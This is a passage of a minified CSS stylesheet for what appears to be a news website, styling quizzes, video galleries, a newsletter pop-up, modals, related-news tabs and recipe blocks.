.end-message{line-height:1.375;margin-bottom:15px}.quiz-wrapper .quiz-end .static-terms{margin-top:15px}.quiz-wrapper .quiz-end .static-terms a{color:#64cfcc;font-weight:700}.quiz-wrapper .select-answer label{display:flex}.quiz-wrapper .select-answer label .check-answer{display:flex;margin-right:5px;padding-top:9px}.quiz-wrapper .action-button{font-size:14px;min-width:160px;padding:.7em;width:auto}.quiz-wrapper .action-button a{font-size:14px}.quiz-wrapper .action-button:active a,.quiz-wrapper .action-button:focus a,.quiz-wrapper .action-button:hover a{color:#fff}.quiz-wrapper .remaining-text{color:#000;font-family:Merriweather,serif;font-size:13px;font-weight:500;margin-bottom:10px;margin-top:-10px;text-align:right}@media(min-width:600px){.quiz-wrapper .visitor-data{max-width:600px}}@media only screen and (min-width:768px)and (max-width:1104px){.quiz-wrapper .button-wrapper.finish,.quiz-wrapper .enter-data,.quiz-wrapper .success-quiz{margin-left:0;margin-right:auto;width:500px}.quiz-wrapper form .message{margin-bottom:15px}}@media(min-width:1105px){.quiz-wrapper .quiz-image,.quiz-wrapper .welcome-text{float:left;margin-right:40px;width:calc(49.985% - 20px)}.quiz-wrapper form.submit-quiz .quiz-image{margin-bottom:150px}.quiz-wrapper .quiz-end{float:left;width:100%}.quiz-wrapper .end-message{text-align:right}.quiz-wrapper .question-wrapper{overflow:auto}.quiz-wrapper .question-wrapper .button-wrapper{margin-left:auto;margin-top:30px;text-align:left;width:50%}.quiz-wrapper .quiz-time{float:right;text-align:left;width:76px}.quiz-wrapper .button-wrapper{text-align:right}.quiz-wrapper .enter-data{padding-bottom:50px;position:relative}.quiz-wrapper .title{font-size:28.5px;margin-bottom:0}.quiz-wrapper .quiz-intro{margin-bottom:37.5px}.quiz-wrapper .welcome-text{margin-right:0}.quiz-wrapper form .message{bottom:15px;margin-left:auto;margin-right:0;position:relative;text-align:right}}@media(min-width:1700px){.quiz-wrapper .visitor-data{max-width:100%}.quiz-wrapper .quiz-intro{margin-bottom:50px}.quiz-wrapper .title{font-size:38px;margin-bottom:0}}.featured-content{background-color:#f7f7f7;margin-bottom:49px;overflow-x:hidden;padding-bottom:1px;padding-top:30px;position:relative}.featured-content.promo .custom-header h3{font-family:Raleway,sans-serif;font-size:14px;font-style:normal;font-weight:300;line-height:32px;margin-bottom:0}.featured-content.promo .custom-header img{background-color:#f7f7f7;margin-bottom:10px;max-width:220px;position:relative;z-index:2}.featured-content.promo .custom-header .f-top{margin-bottom:0}.featured-content.promo .custom-header:after{bottom:50px}.featured-content.promo--single .custom-header h3{color:#333;font-family:Roboto Mono,monospace;font-size:18px;font-weight:400;margin-bottom:20px}.featured-content.promo--single .container:before,.featured-content.promo--single .custom-header:after{display:none}.featured-content .custom-header img{margin-left:auto;margin-right:auto}@media(min-width:1104px){.featured-content{margin-bottom:88px;padding-bottom:90px;padding-top:42.75px;z-index:1}.featured-content.promo .custom-header img{margin-bottom:30px;max-width:220px}.featured-content.promo--single .custom-header h3{font-size:24px;margin-bottom:45px}.featured-content.promo--single .custom-header:after{display:none}.featured-content .custom-header{background:#f7f7f7;margin:auto;max-width:300px;position:relative;text-align:center;z-index:2}.featured-content .custom-header img{max-width:56px!important}.featured-content .custom-header h3{font-size:24px;margin-bottom:45px}.featured-content .container:before{border:1px solid #e5e5e5;box-sizing:content-box;content:"";display:block;height:112.5%;left:50%;position:absolute;top:0;transform:translate(-50%,-12.5%);width:1104px}.featured-content .image{position:relative;z-index:10}}@media(min-width:1700px){.featured-content{padding-bottom:120px;padding-top:57px}.featured-content.promo .container:before{height:112.5%;transform:translate(-50%,-12.5%)}.featured-content.promo .custom-header img{margin-bottom:40px}.featured-content .custom-header h3,.featured-content.promo--single .custom-header h3{font-size:32px;margin-bottom:60px}.featured-content .container:before{height:113.5%;transform:translate(-50%,-13.5%);width:1560px}}@media(max-width:1103px){.featured-content .custom-header{position:relative}.featured-content .custom-header:after{border-top:1px solid #e5e5e5;bottom:12px;content:"";display:block;left:0;position:absolute;width:100%}.featured-content .custom-header h3{background-color:#f7f7f7;margin:auto auto 20px;max-width:200px;position:relative;z-index:1}}.not-found{height:100vh;overflow:hidden;position:relative}.not-found:before{display:none!important}.not-found #main,.not-found .wrapper{height:100%;margin-top:0!important}.not-found img{height:100%;object-fit:cover;width:100%}.not-found a{color:#fff;text-decoration:underline}.not-found .info{bottom:0;color:#fff;font-family:Roboto Mono,monospace;font-size:18px;font-style:normal;font-weight:400;letter-spacing:-.04em;line-height:1.77;padding:0 20px;position:absolute;text-align:center;width:100%}.not-found .back{margin-bottom:60px}.not-found .copyright{display:none;font-size:14px;font-weight:300;line-height:2.285;padding-top:30px}@media(min-width:600px){.not-found .info{font-size:22px}.not-found .back{margin-bottom:100px}}@media(min-width:1104px){.not-found .info{font-size:24px;letter-spacing:-.07em;line-height:1.5}.not-found .back{margin-bottom:0}.not-found .copyright{display:block;margin-bottom:35.25px;padding-top:56.25px}}@media(min-width:1700px){.not-found .info{font-size:32px;letter-spacing:-.07em;line-height:1.5}.not-found .back{margin-bottom:0}.not-found .copyright{display:block;margin-bottom:35.25px;padding-top:75px}}.article-page .article-body .video-gallery .video-player{margin-bottom:0}.article-page .article-body .video-gallery:not(.foreign-video-gallery) .title:before{display:none}.article-page .article-body .video-gallery .title{color:#000;font-size:22px;margin-bottom:.6666666667em}@media(min-width:1104px){.article-page .article-body .video-gallery .title{font-size:26px}}@media(min-width:1700px){.article-page .article-body .video-gallery .title{font-size:30px}}.article-page .article-body .video-gallery .title:before{background:#64cfcc;content:"";display:block;height:2px;margin:1.6666666667em 0;width:calc(8.33083% + 3.33333px)}.article-page .article-body .video-gallery .title a{background:none;color:#000}.article-page .article-body .video-gallery .title a:hover{color:#64cfcc}.video-gallery .owl-carousel{padding:1px 30px}@media(max-width:599px){.video-gallery .owl-carousel{padding:1px 0}}.video-gallery .owl-carousel .owl-stage-outer{z-index:1}.video-gallery .owl-carousel .owl-item h3{bottom:0;color:#fff;display:block;font-size:12px;font-weight:500;left:0;margin-bottom:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-color:rgba(0,0,0,.4)!important}.video-gallery .owl-carousel .owl-item .is-active h3{display:none;z-index:1}.video-gallery .owl-carousel .owl-item .item{opacity:.8;transition:opacity .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-item .item:before{background-color:#64cfcc;bottom:0;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;transition:opacity .15s cubic-bezier(.25,.46,.45,.94);width:100%}.video-gallery .owl-carousel .owl-item .item.is-active{background-image:none;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item{cursor:pointer;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item.is-not-available{cursor:default;opacity:.8}.video-gallery .owl-carousel .owl-item .item.is-active:before{opacity:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active){position:relative}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background:url(assets/0b22573dd5356a82b116.svg) no-repeat 50%;background-size:32px;content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}@media(max-width:1103px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-size:26px}}@media(max-width:599px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-position-y:calc(50% - 5px)}}.video-gallery .owl-carousel .owl-nav{display:flex;height:62px;justify-content:space-between;left:-5px;line-height:0;position:absolute;right:-5px;top:50%;transform:translateY(-50%)}.video-gallery .owl-carousel .owl-nav.disabled{display:none}.video-gallery .owl-carousel .owl-nav .owl-prev{text-align:left}.video-gallery .owl-carousel .owl-nav .owl-next{text-align:right}.video-gallery .owl-carousel .owl-nav .owl-next,.video-gallery .owl-carousel .owl-nav .owl-prev{outline:none;padding:10px 5px!important}.video-gallery .owl-carousel .owl-nav .owl-next polyline,.video-gallery .owl-carousel .owl-nav .owl-prev polyline{transition:stroke .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel.is-not-scrollable{padding:1px 0}.video-gallery .owl-carousel .owl-dots{display:none;text-align:center}.video-gallery .owl-carousel .owl-dots .owl-dot{background-color:#939292;border-radius:50%;height:8px;margin:0 2.5px;outline:none;width:8px}.video-gallery .owl-carousel .owl-dots .owl-dot.active{background-color:#64cfcc}@media(max-width:599px){.video-gallery .owl-carousel .owl-dots{display:block}}.video-gallery .player-error-message{font-family:Roboto Mono,monospace}.stretched.v-gallery{background-color:#f7f7f7;margin-left:-24px;margin-top:5.66667em;position:relative;width:100vw}.stretched.v-gallery .video-gallery{padding-left:24px;padding-right:24px}.stretched.v-gallery .title a{display:block;padding-top:1.6777em}.stretched.v-gallery .title:before{margin-top:0!important;max-width:calc(8.3305% - .6668px);position:absolute;top:-1.66667em}@media(max-width:599px){.stretched.v-gallery{padding-bottom:20px}}@media(min-width:600px){.stretched.v-gallery .video-gallery{margin:auto;max-width:660px;padding:20px}.stretched.v-gallery .title a{padding-top:0}.stretched.v-gallery .title:before{max-width:54.97px}}@media(min-width:1104px){.stretched.v-gallery{margin-bottom:56px;margin-top:5.66667em;padding-bottom:55.125px;position:relative}.stretched.v-gallery .video-gallery{margin:auto;max-width:803px;padding:0;position:relative}.stretched.v-gallery .video-gallery .title a{display:block;padding-top:1.6777em}.stretched.v-gallery .video-gallery .title:before{margin-top:0;max-width:unset;position:absolute;top:-1.66667em}}@media(min-width:1700px){.stretched.v-gallery{padding-bottom:73.5px}.stretched.v-gallery .video-gallery{max-width:1400px}.stretched.v-gallery .video-gallery .video-gallery-holder{margin-left:calc(16.66167% + 6.66667px);max-width:100%;width:calc(66.64667% - 13.33333px)}.stretched.v-gallery .video-gallery .title:before{width:calc(8.3305% - 36.6668px)}}.article-mag-img .article-img__body--holder{position:relative}.article-mag-img .magnifier{background-repeat:no-repeat;border:3px solid #fff;border-radius:50%;height:200px;position:absolute;visibility:hidden;width:200px;z-index:10}.article-mag-img.magnified .magnifier{visibility:visible}.newsletter{background-image:url(assets/c6bd1ff6bf0d124df525.jpg);background-size:cover;display:flex;flex-wrap:wrap;max-width:350px;padding:50px 20px 40px;position:fixed;right:-350px;top:130px;transition:right .6s ease-in-out;z-index:100}.newsletter.roll-in{right:0}.newsletter.roll-in.roll-out{right:-350px}.newsletter .close{cursor:pointer}.newsletter__text{width:100%}.newsletter__text h3{color:#fff;font-family:Raleway,sans-serif;font-size:23px;font-weight:700;margin-bottom:40px;margin-left:auto;margin-right:auto;text-align:center;text-transform:uppercase}.newsletter__text p{color:#fff;font-family:Roboto Mono,monospace;font-size:17px;font-style:italic;font-weight:500;margin-bottom:50px;text-align:center}.newsletter__submit{background-color:#363535;border:0;border-bottom-right-radius:24px;border-top-right-radius:24px;font-size:12px;height:29px;margin-top:5px;padding:0;position:absolute;right:4px;text-align:center;top:0;transition:none;width:70px}.newsletter__submit:hover{background-color:#363535;color:#fff;opacity:.8}.newsletter form{background-color:#fff;border-bottom-left-radius:24px;border-bottom-right-radius:24px;border-top-left-radius:24px;border-top-right-radius:24px;padding:5px;position:relative}.newsletter form>div{display:none}.newsletter__form input[type=text]{border:1px solid #363535;border-bottom-left-radius:24px;border-top-left-radius:24px;color:#000;font-family:Roboto Mono,monospace;font-size:13px;line-height:1.34;margin-bottom:0;padding:5px 0 5px 18px;width:calc(100% - 72px)}.newsletter__form input[type=text]::placeholder{color:#000;font-family:Roboto Mono,monospace;font-style:italic}.newsletter__form input[type=text]:-ms-input-placeholder{color:#000;font-family:Roboto Mono,monospace;font-style:italic}.newsletter__form input[type=text]::-ms-input-placeholder{color:#000;font-family:Roboto Mono,monospace;font-style:italic}.newsletter .close{border:none;height:20px;padding:0;position:absolute;right:15px;top:13px;width:20px}.newsletter .close i{color:#fff;font-size:23px}@media(max-width:599px){.newsletter{bottom:-600px;max-width:100%;right:unset;top:unset;transition:bottom .6s ease-in-out;width:100%}.newsletter.roll-in{bottom:0}.newsletter.roll-in.roll-out{bottom:-600px}.newsletter__form{margin:auto;max-width:350px;width:100%}}.alt{background-image:url(assets/032d17f26f3305fded1d.jpg)}.alt .newsletter__text h3,.alt .newsletter__text p{color:#363535}.alt .newsletter__text p span{text-transform:uppercase}.alt .newsletter__submit{background-color:#64cfcc}.alt .newsletter__submit:hover{color:#fff;opacity:.8}.alt .newsletter__form input[type=text]{border:1px solid #64cfcc}.alt .close svg path{fill:#363535}.alt2{background-image:url(assets/88739be32746cf2d99c2.jpg)}.alt2 .newsletter__text h3,.alt2 .newsletter__text p{color:#363535}.alt2 .newsletter__text p span{text-transform:uppercase}.alt2 .newsletter__submit:hover{background-color:#363535;color:#fff;opacity:.8}.alt2 .newsletter__form input[type=text]{border:1px solid #64cfcc}.alt2 .close svg path{fill:#363535}.grey{background-image:url(assets/0e464c439b8484b49b9a.jpg);padding:50px 14px 40px}.grey .newsletter__text h3{color:#363535}.grey .newsletter__text p{color:#363535;font-size:14px;font-weight:600;letter-spacing:-.04em;line-height:2}.grey .newsletter__text p span{text-transform:uppercase}.grey .newsletter__submit{background-color:#64cfcc}.grey .newsletter__submit:hover{color:#fff;opacity:.8}.grey .newsletter__form input[type=text]{border:1px solid #64cfcc}.grey .close svg path{fill:#363535}#modal-wrapper{background-color:rgba(0,0,0,.85);bottom:0;left:0;padding-top:80px;position:fixed;right:0;top:0;z-index:100}#modal-wrapper [data-click-event="ntlib.modal.close"]{align-items:center;background-color:#64cfcc;border-radius:50%;display:flex;height:36px;justify-content:center;position:absolute;right:7px;top:10px;width:36px;z-index:1}#modal-wrapper .modal-body{margin:auto;padding-left:24px;padding-right:24px;width:100%}@media(min-width:600px){#modal-wrapper{padding-top:120px}#modal-wrapper [data-click-event="ntlib.modal.close"]{right:7px;top:25px}#modal-wrapper .modal-video{margin:auto}#modal-wrapper .modal-body{padding-left:20px;padding-right:20px}}@media(min-width:1104px){#modal-wrapper [data-click-event="ntlib.modal.close"]{height:42px;right:20px;width:42px}#modal-wrapper .modal-video{max-width:1100px}}@media(min-width:1700px){#modal-wrapper{padding-top:100px}#modal-wrapper .modal-video{max-width:1440px}}.header .nt-mngr{display:flex;justify-content:center;text-align:center}.article-video{width:100%}.cm-anchor-box strong>span{color:#64cfcc}.cm-anchor-box strong>span .first:before{background-color:#64cfcc}.nt-mngr{align-items:center;color:#939292;display:block;font-size:15px;font-weight:700;justify-content:flex-end;letter-spacing:1px;margin-bottom:25px;margin-top:40px;text-align:center;text-decoration:underline;width:100%}.nt-mngr svg{margin-right:5px}.nt-article-gallery .nt-article-gallery__title{display:block;font-family:Roboto Mono;font-size:25px;font-weight:400;letter-spacing:-.06em;line-height:1.2;margin-bottom:37px;text-transform:capitalize}.nt-article-gallery .nt-article-gallery__holder{grid-column-gap:1px;margin-inline:-24px;width:100vw}.nt-article-gallery .nt-article-gallery__holder .nt-img-count{border:2px solid #fff;border-radius:50%;font-family:Roboto Mono;font-size:18px;font-weight:400;height:48px;left:50%;line-height:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:48px}.nt-article-gallery .nt-article-gallery__holder .nt-img-count:before{content:"+";display:block}.nt-mn-msg{border-radius:.25rem;bottom:20px;color:#fff;display:inline-table;font-family:Arial;font-size:15px;left:50%;padding:0;position:fixed!important;transform:translateX(-50%);transition:all .6s ease-in-out;z-index:1000000}.nt-mn-msg.blocked{top:20px;z-index:1000000000000!important}.nt-mn-msg p{border-radius:.25rem;margin-bottom:0;margin-top:0;opacity:0;padding:20px 20px 20px 64px;position:relative;width:100%}.nt-mn-msg p.success{animation:loadOpacityFast .5s ease-in-out;background-color:#70ca63;opacity:1}.nt-mn-msg p.success:before{background-image:url(assets/b1bac58ea08cb46c2f44.svg);background-repeat:no-repeat;background-size:contain;content:"";display:block;height:30px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:30px}.nt-mn-msg p.danger{animation:loadOpacityFast .5s ease-in-out;background-color:#f44336;opacity:1}.nt-mn-msg p.danger:before{background-image:url(assets/583423e9cb57ff747c13.svg);background-repeat:no-repeat;background-size:contain;content:"";display:block;height:30px;left:20px;position:absolute;top:50%;transform:translateY(-50%);width:30px}@media(min-width:600px){.nt-mn-msg{padding:0 20px}}@media(max-width:1103px){.nt-mn-msg{width:100%!important}}@media(min-width:1104px){.nt-mn-msg{font-size:18px;max-width:1010px;padding:0;width:1010px}}@media(min-width:1700px){.nt-mn-msg{font-size:20px;max-width:1440px;width:1440px}}.nt-allow-holder{align-items:flex-end;bottom:0;cursor:pointer;display:flex;height:122px;margin-left:30px;opacity:0;position:fixed;text-align:center;width:175px;z-index:-1}.nt-allow-holder .close{align-items:center;border:none;border-radius:50%;color:#fff;display:inline-block;display:flex;font-size:10px;height:40px;justify-content:center;line-height:1.34;opacity:0;padding:6px;position:absolute;right:25px;text-align:center;top:-20px;transition:opacity .3s ease-in;width:40px}.nt-allow-holder .close:before{background-color:#000;border-radius:50%;content:"";display:block;height:23px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:23px}.nt-allow-holder .close svg{height:10px;position:relative;width:10px}.nt-allow-holder:hover .close{opacity:1}@media(max-width:1103px){.nt-allow-holder{height:110px;margin-left:10px;width:155px}.nt-allow-holder .close{display:none;opacity:1;right:18px;top:-22px}.nt-allow-holder.animate .close{display:flex}}@media(max-width:599px){.nt-allow-holder{height:80px;margin-left:10px;width:105px}.nt-allow-holder .close{right:1px;top:-22px}}.nt-allow-holder.animate{animation:scaleInAll .5s ease-in-out;background-image:url(assets/64f36e6162ab2c4b9e43.png);background-size:0;opacity:1;z-index:10001}.nt-allow-holder.animate .close{background-image:url(assets/45989d602eaa7e0afa72.png);background-size:0}.nt-allow-holder.animate .nt-allow{animation:imgLoop 6s infinite;background-image:url(assets/45989d602eaa7e0afa72.png)}.nt-allow-holder.animateOut{animation:scaleOutAll .5s ease-in-out;opacity:0;z-index:-1}.nt-allow-holder .nt-allow{background-repeat:no-repeat;background-size:contain;display:flex;height:100%;width:100%}.theme-header.has-bg{background-size:contain;padding-bottom:15.25%;position:relative}@media(max-width:1103px){.theme-header.has-bg{background-position-x:right;background-size:cover;padding-bottom:30.25%}}@media(max-width:413px){.theme-header.has-bg{padding-bottom:50%}}.theme-header.has-bg h1.title{color:#fff;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.play-buttons{display:block;margin-bottom:50px}.play-buttons>span{display:block;font-weight:700;margin-bottom:15px;text-decoration:underline}.play-buttons>span span{color:#c71c1d;font-weight:700}.play-buttons .play-bt-h{display:flex;max-width:351px}.play-buttons a{display:inline-block;margin-right:10px}.play-buttons a:nth-of-type(2){margin-right:0}@media(min-width:600px){.nt-article-gallery{max-width:100%}.nt-article-gallery .nt-article-gallery__holder{grid-template-columns:repeat(4,1fr);margin-inline:auto;width:100%}}@media(min-width:1104px){.article-page #page{overflow-y:clip}.nt-article-gallery{width:970px}.nt-article-gallery .nt-article-gallery__title{font-size:28px}.nt-article-gallery .nt-article-gallery__holder{column-gap:30px;grid-template-columns:repeat(4,1fr);left:50%;margin-inline:auto;max-width:803px;position:relative;transform:translate(-50%);width:100%;width:970px}.front-page .instagram-punkufer .container,.front-page .site-footer .container,.tag-page .instagram-punkufer .container,.tag-page .site-footer .container{background-color:transparent}.front-page .container,.tag-page .container{background-color:#fff}#page,.bg-override{position:relative}#page{overflow-y:hidden}#page:before{background-color:#fff;content:"";display:block;height:150000px;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1010px}.ridddle-init #page:before{position:fixed}.article-box-continue,.header{position:relative;z-index:10}.article-box-continue .bg-override:before{display:none}}@media(min-width:1700px){.nt-article-gallery .nt-article-gallery__title{font-size:32px}.nt-article-gallery .nt-article-gallery__holder{column-gap:40px;max-width:919px}#page:before{width:1440px}}@media(max-width:767px){.linker-section{margin-bottom:3em}.linker-section .linker-boxes{margin-bottom:15px;min-height:300px}.linker-section .linker-boxes .container{padding:0}}@media(min-width:1701px){.homepage-page .header{background:#fff;position:relative;z-index:100}.homepage-page #main .banner-holder{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px;padding:0;position:relative}.homepage-page #main .under-main-article{margin-bottom:0;padding-bottom:40px}.homepage-page #main .hop-3{max-width:1400px!important}.homepage-page #main .instagram-punkufer{background-color:#f2f2f2;margin:auto;position:relative}}.under-main-article{display:block}.under-main-article.hidden,.under-main-article.hide{display:none}.private-wdgt{background-color:#f7f7f7;margin:30px auto;padding:30px 24px 20px;position:relative;z-index:unset}@media(max-width:599px){.private-wdgt{width:100%}}@media(min-width:1104px){.private-wdgt{margin:56px auto;padding:40px 30px 30px}}@media(min-width:1700px){.private-wdgt{padding:50px 40px 40px}}@media(min-width:1104px){.banner-fltr-width{width:100%}}.homepage-page{box-sizing:border-box}@media(max-width:600px){.homepage-page .master-grid-c{display:grid;grid-template-columns:minmax(0,1fr)}.homepage-page .master-grid-c *,.homepage-page .master-grid-c img{max-width:100%}.homepage-page .master-grid-c .hop-3{grid-row:5/6}}.upscore__bt{color:#333;display:block;font-family:Roboto Mono,monospace;font-size:18px;font-weight:500;line-height:1.77;margin-bottom:23px;padding-left:24px;padding-right:24px;position:relative;text-align:center;z-index:1}.upscore.upscore-reco .article-block .label{align-items:center;column-gap:7px;display:flex;max-width:100%}.upscore.upscore-reco .article-block .label span:not(.avt){color:#7b7b7b;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 16px)}.upscore.upscore-reco .article-block .avt{background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;width:16px}.upscore.upscore-reco .article-block.siteid-10 .label .avt{background-image:url(assets/8878f6812559997f3638.svg)}.upscore.upscore-reco .article-block.siteid-30 .label .avt{background-image:url(assets/6980a632a4a993fa09b3.svg)}.upscore.upscore-reco .article-block.siteid-40 .label .avt{background-image:url(assets/d255b3095eb53384e786.png)}.upscore.upscore-reco .article-block.siteid-10001 .label .avt{background-image:url(assets/d9219554522ecdc2519c.svg?1)}.upscore.upscore-reco .article-block.siteid-10002 .label .avt{background-image:url(assets/e735c9d8bbc78e581cf3.svg)}.upscore.upscore-reco .article-block.siteid-10023 .label .avt{background-image:url(assets/41088e240590a2db50ac.svg)}.upscore.upscore-reco .article-block.siteid-388 .label .avt{background-image:url(assets/6de7e1aea8eabf383d9a.svg)}.upscore.upscore-reco .article-block.siteid-200 .label .avt{background-image:url(assets/0a9d816d3a242f96fe50.svg)}.upscore.upscore-reco .article-block.siteid-10030 .label .avt{background-image:url(assets/6437d4f8bfb94ca94d71.svg)}.upscore.upscore-reco .article-block.siteid-10031 .label .avt{background-image:url(assets/ac7bc9c55c030d564c45.svg)}.upscore.upscore-reco .article-block.siteid-10008 .label .avt{background-image:url(assets/b14181940ca38f56eceb.svg)}.upscore.upscore-reco .article-block.siteid-10010 .label .avt{background-color:#00b4b4;background-image:url(assets/d2452ba1f83a6084f63b.png);background-position:50%;background-position-x:calc(50% + 1px);background-size:40%;border-radius:50%}@media(min-width:601px){.upscore__bt{font-size:21px}.upscore.upscore-reco{grid-column-gap:20px;display:grid;grid-template-columns:repeat(4,minmax(0,1fr))}.upscore.upscore-reco .article-block{float:none;grid-column:span 1;margin-bottom:20px!important;width:100%!important}.upscore.upscore-reco .article-block .label span:not(.avt){padding-top:3px}}@media(min-width:1104px){.upscore__bt{font-size:24px}.upscore.upscore-reco .article-block:hover .title-holder .article-title{color:#6b6b6b!important}}@media(min-width:1700px){.upscore__bt{font-size:32px}.upscore.upscore-reco{grid-column-gap:40px}}.nt-recipes{font-size:16px;margin-block:42px}.nt-recipes h2{font-size:1.8em;font-weight:700;margin-bottom:32px}.nt-recipes h3{font-size:1.5em}.nt-recipes h4{font-size:1.35em}.nt-recipes li{font-size:18px}.nt-recipes ul{list-style-type:disc;margin-bottom:2.5em;margin-top:1.4em;padding-left:40px}.nt-recipes ul li{margin-bottom:.833em}.nt-recipes ol{list-style-type:decimal;margin-bottom:2.5em;margin-top:1.66em;padding-left:35px}.nt-recipes ol h4{margin-block:1.66em;margin:1.6em 0 1.2em -35px}.nt-recipes ol li{margin-bottom:.833em}@media(min-width:1104px){.nt-recipes{margin-block:70px}.nt-recipes h2{font-size:2em}.nt-recipes h3{font-size:1.75em}}@media(min-width:1700px){.nt-recipes{font-size:19px;margin-block:90px}}@media(max-width:1103px){.header>.container>.cm-icon{display:none}}.cm-dialog .right-4.top-4{width:16px}.header .cm-icon{height:48px;margin-inline:auto;margin-bottom:28px;width:48px}.header .cm-icon *{height:100%!important;padding:0!important;width:100%!important}.header .cm-icon button svg{stroke-width:1px}.header .cm-icon button .bg-\[\#B71918\]{background-color:#64cfcc;color:#000;font-size:15px}.header .cm-icon button span.translate-y-1\/2{height:11px!important}@media(min-width:1104px){.header .cm-icon{height:56px;position:absolute;right:0;width:56px}.header .cm-icon button>span{display:block;position:relative}.header .cm-icon button svg{stroke-width:.5px;height:63px!important;left:-3px;position:absolute;top:-3px;width:63px!important}.header__search{right:76px}}@media(min-width:1104px)and (max-width:1699px){.header__navigation li a{font-size:13px}}.related-news.list.in-body{padding:61px 30px}.related-news.list:after{top:0;transform:translateY(-50%)}.related-news.list .rl-holder{display:flex;flex-wrap:wrap;row-gap:16px}.related-news.list .related-item{padding:0}.related-news.list .related-item a{column-gap:8px;display:flex}.related-news.list .related-item a .image-wrapper{margin-bottom:0;width:148px}.related-news.list .related-item a .image-wrapper .img-holder{padding-bottom:100%}.related-news.list .related-item a .title-holder{flex:1;padding:0}.related-news.list .related-item a .title-holder .label{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;font-family:Raleway;font-size:14px;font-weight:600;letter-spacing:1px;line-height:2.1;overflow:hidden}.related-news.list .related-item a .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;font-size:15px;font-weight:400;letter-spacing:-.04em;line-height:1.9;overflow:hidden}.related-news.list .related-news__header{font-family:Roboto Mono,monospace;font-size:24px;font-weight:400;letter-spacing:-.04em;line-height:1.33;margin-bottom:18px}.related-news.list .title{margin-bottom:0}.related-news.list.bcm .rl-holder{row-gap:18px}.related-news.list.bcm .rl-holder .tab-content__vs{row-gap:16px}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{border-bottom:0!important;color:#000;font-family:Roboto Mono;font-size:20px;font-weight:400!important;letter-spacing:-.04em;line-height:1.2;margin-bottom:2px;padding-left:0;text-align:left;text-transform:uppercase}.related-news.tabs{background-color:#f7f7f7;padding-bottom:61px}.related-news.tabs .rl-holder{padding-inline:30px}.related-news.tabs .related-tabs .tab-btn{background-color:#f7f7f7;font-family:Roboto Mono;font-size:22px;font-weight:400;letter-spacing:-.04em;line-height:1.4;padding-block:14.5px;text-align:center;text-transform:capitalize}.related-news.tabs .related-tabs .tab-btn.active{background-color:#64cfcc;color:#000}.related-news.tabs .related-item a .title-holder .label{color:#64cfcc}.related-news.tabs:after{display:none!important}.related-news.bcm{background-color:transparent;margin-left:0;width:100%}.related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport";padding-inline:0}.related-news.bcm .rl-holder .tab-content__vs[data-tab=putovanja],.related-news.bcm .rl-holder .tab-content__vs[data-tab=sve]{display:none!important}.related-news.bcm .rl-holder .tab-content__vs .tp-label{font-size:13px;font-weight:700;letter-spacing:.06em;margin-bottom:5px!important}@media(min-width:768px){.related-news.list{padding-inline:0}.related-news.list .related-item a{column-gap:20px}}@media(min-width:1104px){.related-news.list:after{display:none!important}.related-news.list.in-body{margin-bottom:calc(116px*var(--ratio));padding:calc(88px*var(--ratio)) 0;width:100vw}.related-news.list .related-news__header{font-size:calc(32px*var(--ratio));letter-spacing:-.07em;line-height:1.5;margin-inline:auto;margin-bottom:calc(66px*var(--ratio));max-width:803px;text-align:center}.related-news.list .related-tabs,.related-news.list .rl-holder{margin-inline:auto;max-width:803px}.related-news.list .rl-holder{column-gap:calc(40px*var(--ratio));flex-wrap:nowrap}.related-news.list .rl-holder .related-item{flex:1}.related-news.list .rl-holder .related-item a{flex-wrap:wrap}.related-news.list .rl-holder .related-item a .image-wrapper{width:100%}.related-news.list .rl-holder .related-item a .image-wrapper .img-holder{padding-bottom:72.5%}.related-news.list .rl-holder .related-item a .title-holder{flex:unset;margin:0;max-width:100%}.related-news.list .rl-holder .related-item a .title-holder .title{display:block;font-size:calc(18px*var(--ratio));letter-spacing:-.04em;line-height:1.8;padding:calc(21px*var(--ratio)) calc(12px*var(--ratio))}.related-news.list .rl-holder .related-item a .title-holder .label{display:none}.related-news.list.bcm .rl-holder{row-gap:calc(40px*var(--ratio))}.related-news.list.bcm .rl-holder .tab-content__vs{column-gap:calc(40px*var(--ratio));grid-template-columns:repeat(3,1fr)}.related-news.list.bcm .rl-holder .tab-content__vs .tp-label{font-size:calc(24px*var(--ratio));grid-column:1/-1;text-align:center}.related-news.tabs{margin-bottom:calc(116px*var(--ratio));padding-bottom:calc(88px*var(--ratio))}.related-news.tabs .related-tabs{margin-bottom:calc(56px*var(--ratio))!important}.related-news.tabs .related-tabs .tab-btn{font-size:calc(32px*var(--ratio));letter-spacing:-.07em;line-height:1.5}.related-news.tabs .rl-holder{padding-inline:0}.related-news.tabs .tab-content{column-gap:calc(40px*var(--ratio));grid-template-columns:repeat(3,1fr)}}@media(min-width:1700px){.related-news.list .related-news__header,.related-news.list .related-tabs,.related-news.list .rl-holder{max-width:920px}}.homepage-page.wallpaper-active .featured-content .container{z-index:unset}.homepage-page.wallpaper-active .featured-content .container .article-block{position:relative;z-index:1}.homepage-page.wallpaper-active .promo.p1 .container{z-index:unset}.homepage-page.wallpaper-active .promo.p1 .container 